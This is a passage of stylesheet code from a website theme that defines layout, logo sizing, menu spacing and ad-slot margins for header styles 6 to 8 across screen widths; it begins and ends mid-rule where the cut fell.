    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-6,
  .td_category_template_5 .td-header-style-6 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 7
  ----------------------------------------------------------------------  */
  .td-header-style-7 {
    /* responsive portrait phone */
  }
  .td-header-style-7 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-7 .td-header-top-menu {
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-top-menu {
      padding: 5px 0;
    }
  }
  .td-header-style-7 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-7 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 106px;
    padding: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 10px;
      height: 54px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo a {
      line-height: 54px;
    }
  }
  .td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
    position: relative;
    padding: 6px 0;
    line-height: 106px;
    vertical-align: middle;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo img {
      max-width: 140px;
      max-height: 54px;
      line-height: 54px;
      padding: 3px 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-7 .td-header-sp-logo img {
      top: -1px;
    }
    .td-header-style-7 .td-affix .td-header-sp-logo img {
      top: 0;
    }
  }
  .td-header-style-7 .td-main-menu-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-7 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-7 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-7 .td-a-rec-id-header > div,
  .td-header-style-7 .td-g-rec-id-header > div,
  .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-7 .td-a-rec-id-header img,
  .td-header-style-7 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-7 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-7 #td-top-search {
    margin-top: 0;
    top: auto;
    bottom: 17px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  .td-header-style-7 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-7 .td-header-menu-wrap-full,
  .td-header-style-7 .td-header-main-menu {
    position: relative;
  }
  .td-header-style-7 #td-header-menu {
    min-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
  }
  .td-header-style-7 .sf-menu {
    margin-top: 28px;
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu {
      margin-top: 6px;
    }
  }
  .td-header-style-7 .sf-menu > li > a {
    line-height: 78px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu > li > a {
      line-height: 48px;
    }
  }
  .td-header-style-7 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-7 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-7 .td-affix .td-header-sp-logo {
    display: none;
  }
  .td-header-style-7 .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-style-7 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .td-header-style-7 .td-affix .sf-menu {
    margin-top: 0;
  }
  .td-header-style-7 .td-affix #td-top-search {
    bottom: 0;
  }
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-7,
  .td_category_template_5 .td-header-style-7 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 8
  ----------------------------------------------------------------------  */
  .td-header-style-8 {
    /* responsive portrait phone */
  }
  .td-header-style-8 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-8 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
    display: none;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
    display: block;
    bottom: 0;
    top: 0;
    width: 168px;
    height: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
    padding-left: 0;
  }
  .td-header-style-8 .td-header-menu-wrap {
    display: table;
    width: 100%;
  }
  .td-header-style-8 .td-header-menu-wrap.td-affix {
    background-color: rgba(255, 255, 255, 0.95);
  }
  .td-header-style-8 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-8 .td-header-header {
    clear: both;
  }
  .td-header-style-8 #td-header-menu {
    min-height: 48px !important;
  }
  .td-header-style-8 .td-header-top-menu {
    margin-left: 282px;
    width: 786px;
    min-height: 53px;
    padding: 12px 0;
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 212px;
      width: 768px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 152px;
      width: 588px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-top-menu {
      display: none;
    }
  }
  .td-header-style-8 .td-header-top-menu a {
    color: #000;
  }
  .td-header-style-8 .top-header-menu .sub-menu {
    background-color: #fff !important;
  }
  .td-header-style-8 .td-header-sp-logo {
    position: absolute;
    width: 238px;
    height: 94px;
    top: 6px;
    z-index: 10000;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 190px;
      height: 89px;
      top: -6px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 140px;
      height: 87px;
      top: -5px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-sp-logo img {
    max-height: 86px;
    right: auto;
  }
  .td-header-style-8 .td-main-menu-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-8 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-8 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-8 .td-a-rec-id-header > div,
  .td-header-style-8 .td-g-rec-id-header > div,
  .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-8 .td-a-rec-id-header img,
  .td-header-style-8 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-8 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-8 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: transparent !important;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 212px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 152px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 0;
    }
  }
  .td-header-style-8 .sf-menu > li > a {
    line-height: 53px !important;
  }
  .td-header-style-8 .sf-menu > .current-menu-item > a,
  .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-8 .sf-menu > .current-category-ancestor > a,
  .td-header-style-8 .sf-menu > li > a:hover,
  .td-header-style-8 .sf-menu > .sfHover > a {
    background-color: transparent !important;
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap .td-container {
      padding: 0;
    }
  }
  .td-header-style-8 .td-affix .td-header-sp-logo img {
    max-height: 46px;
    padding: 2px 0;
  }
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
